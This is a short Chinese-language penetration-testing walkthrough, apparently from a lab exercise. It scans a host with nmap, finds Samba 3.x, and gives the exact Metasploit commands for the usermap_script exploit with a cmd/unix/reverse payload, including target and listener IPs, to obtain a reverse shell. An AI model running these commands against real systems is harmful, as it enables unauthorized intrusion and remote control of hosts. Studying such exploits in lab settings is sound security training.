1.使用nmap扫描端口

2.收集到目标机相关信息后,为其选择正确的Exploit和合适的Payload,从扫描结果发现主机运行着Samba 3.x服务

输入search samba 命令搜索Smaba的漏洞利用模块



3.选择漏洞利用模块

因为exploit/multi/samba/usermap_script 模块被标记为“Excellent”,即为最杰出而且时间是最新的,选择次模块进行渗透

输入:use exploit/multi/samba/usermap_script

使用该模块;



5.选择payload

输入:show payloads

这里选择基础的payload cmd/unix/reverse

输入:set payload cmd/unix/reverse

5.设置options

输入:show options

设置被攻击主机IP

输入:set rhost 192.168.10.37

设置漏洞利用的端口号:

输入:set rport 445

设置发动攻击主机IP

输入:set lhost 192.168.10.6

6.发动攻击/获取shell连接

输入:exploit (或run)